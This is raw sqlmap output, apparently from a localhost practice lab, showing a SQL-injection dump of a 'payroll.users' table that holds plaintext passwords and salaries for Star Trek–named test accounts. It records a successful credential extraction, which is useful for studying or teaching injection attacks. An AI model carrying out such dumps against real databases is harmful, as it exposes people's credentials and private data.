 1 2 3 4 5 12:17
---
[12:15:34] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.22.0, PHP 8.0.19
back-end DBMS: MySQL >= 5.0.12
[12:15:34] [INFO] fetching columns for table 'users' in database 'payroll'
[12:15:34] [INFO] fetching entries for table 'users' in database 'payroll'
[12:15:34] [WARNING] reflective value(s) found and filtering out
Database: payroll
Table: users
[7 entries]
+--------+------------------+------------------+-----------+------------+
| salary | password         | username         | last_name | first_name |
+--------+------------------+------------------+-----------+------------+
| 25000  | kobayashi_maru   | james_kirk       | Kirk      | James      |
| 99000  | 0nlyL0g!c        | mr_spock         | Spock     | Mr         |
| 45000  | hesDEADjim!      | leonard_mccoy    | McCoy     | Leonard    |
| 39000  | StarShine        | nyota_uhura      | Uhura     | Nyota      |
| 1250   | ScottyDoesntKnow | montgomery_scott | Scott     | Montgomery |
| 3500   | parking-break-on | hiraku_sulu      | Sulu      | Hikaru     |
| 2500   | 99victorvictor2  | pavel_chekov     | Chekov    | Pavel      |
+--------+------------------+------------------+-----------+------------+
[12:15:34] [INFO] table 'payroll.users' dumped to CSV file '/home/user/.local/share/sqlmap/output/localhost/dump/payroll/users
.csv'
[12:15:34] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/localhost'